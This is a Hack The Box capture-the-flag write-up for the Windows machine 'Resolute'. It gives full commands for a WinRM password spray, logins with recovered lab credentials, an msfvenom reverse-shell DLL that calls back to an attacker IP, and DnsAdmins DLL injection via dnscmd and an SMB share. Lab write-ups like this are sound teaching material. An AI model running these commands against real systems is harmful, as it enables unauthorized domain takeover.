Note:- I have not hided the flag because of Hackthebox new flag rotation.So there are no worries about the flags.
Introduction
Hi everyone hope you all doing well .
Here I am back with another Hackthebox machine writeup.
Today we will be doing a Windows machine from Hackthebox .
It is a medium level box which has smb ports open .And on little enumeration we get creds for a user.Which in real are correct for other user.Then we get Another creds in a hidden script .Followed by the Using Dnsadmin Privileges to set our malicious .dll payload to get the root.
Lessons learned
1-Basic Enumeration Skills(enum4linux)
2-Bruteforceing Winrm creds
3-Searching Hidden files
4-Setting smbserver
5-Using Dnsadmin privilages to get root.
Steps involved
1-Port Scan
2-Basic enumeration using enum4linux
3-Getting user.txt
4-Seacrhing Hidden files
5-Privilage escalation via DnsAdmin privilages
6-Getting root.txt
Commands involved
1-nmap -sC -sV -oV 10.10.10.169
2-enum4linux -a 10.10.10.169
3-service postgresql start
4-msfconsole
5-use auxiliary/scanner/winrm/winrm_login
6-evil-winrm -u melanie -p Welcome123! -i 10.10.10.169
7-dir --force
8-evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!
9-whoami /all
10-msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=9001 -f dll > rana.dll
11-smbserver.py -smb2support rana /root/Desktop/htb/resolute/
12-dnscmd /config /serverlevelplugindll \10.10.14.42\rana\rana.dll
Port Scan
Nmap 7.70 scan initiated Sat Feb 1 08:26:51 2020 as: nmap -sC -sV -oV 10.10.10.169 Nmap scan report for 10.10.10.169 Host is up (0.30s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: | DNSVersionBindReqTCP: | version |_ bind 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-01 13:34:36Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: MEGABANK) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.70%I=7%D=2/1%Time=5E357CCC%P=x86_64-pc-linux-gnu%r(DNSVe SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x SF:04bind\0\0\x10\0\x03"); Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Sat Feb 1 08:28:48 2020 -- 1 IP address (1 host up) scanned in 116.44 seconds
Basic enumeration using enum4linux
So Here now port 80 is open .But the samba ports are open.
The best tool for enumerating these services is Enum4linux.
enum4linux -a 10.10.10.169

So it seems that the default password given to Marko is Welcome123!
I tried to login into smb but the creds didn’t worked.But as it seems the password is Default so if someone is lazy who has not changed his or her password .

So I decided to brute force it.As i had the user names from the enum4linux results .
Getting User.txt
Bruteforceing Winrm creds
For this Brute force i created a file with User names in it.
root@nagendra:~/Desktop/htb/resolute# cat users Administrator Guest krbtgt DefaultAccount ryan marko sunita abigail marcus sally fred angela felicia gustavo ulf stevie claire paulo steve annette annika per claude melanie zach simon naoki
I used metasploit smb login module for this purpose .
root@nagendra:~/Desktop/htb/resolute# service postgresql start root@nagendra:~/Desktop/htb/resolute# msfconsole msf5 > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.169 rhosts => 10.10.10.169 msf5 auxiliary(scanner/winrm/winrm_login) > set user_file /root/Desktop/htb/resolute/users user_file => /root/Desktop/htb/resolute/users msf5 auxiliary(scanner/winrm/winrm_login) > set password Welcome123! password => Welcome123!
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) > run
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\Administrator:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\Guest:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\krbtgt:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\DefaultAccount:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\ryan:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\marko:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\sunita:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\abigail:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\marcus:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\sally:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\fred:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\angela:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\felicia:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\gustavo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\ulf:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\stevie:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\claire:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\paulo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\steve:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\annette:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\annika:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\per:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\claude:Welcome123! (Incorrect: )
[+] 10.10.10.169:5985 - Login Successful: megabank.local\melanie:Welcome123!
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\zach:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\simon:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\naoki:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: megabank.local\:Welcome123! (Incorrect: )
[] Scanned 1 of 1 hosts (100% complete) [] Auxiliary module execution completed

Now we have the correct creds so let’s login.I used evil-winrm for this purpose .
melanie:Welcome123!
evil-winrm -u melanie -p Welcome123! -i 10.10.10.169

Searching Hidden files
So now we have shell as melanie and also the user flag .Lets’s enumerate inside it.
After little enumeration i got a file that contained creds for the ryan user.
Evil-WinRM PS C:\PSTranscripts\20191203> cat PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt

Privilage escalation via DnsAdmin privilages
Now let’s login into ryan user using evil-winrm
evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!Got some notes here.
Evil-WinRM PS C:\Users\ryan\Desktop> cat note.txt Email to team: due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
Taking note.txt in consideration let’s see in which group is ryan.

So the ryan is in Dnsadmins group .So let’s use this to get the root.
For more understanding read the this post.
First of let’s create a malicious .dll file using msfvenom .
root@nagendra:~/Desktop/htb/resolute# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=9001 -f dll > rana.dll

After creating the malicious .dll file now we need to upload it .But to bypass AV check we need to do it by smbserver.
So I used Impacket tool smbserver.py
You have to run the server in the directory where you have malicious file.
root@nagendra:~/Desktop/htb/resolute# smbserver.py -smb2support rana /root/Desktop/htb/resolute/ Here rana is the name of share /root/Desktop/htb/resolute/ is the path
Now let’s set our malicious .dll file.
Evil-WinRM PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \10.10.14.42\rana\rana.dll


Getting root.txt
And we just restarted the service and got the root shell.

So let’s read the root flag.
Thanks for reading the writeup Have a nice day.


🤟🤟👌👌👌
Thanks bro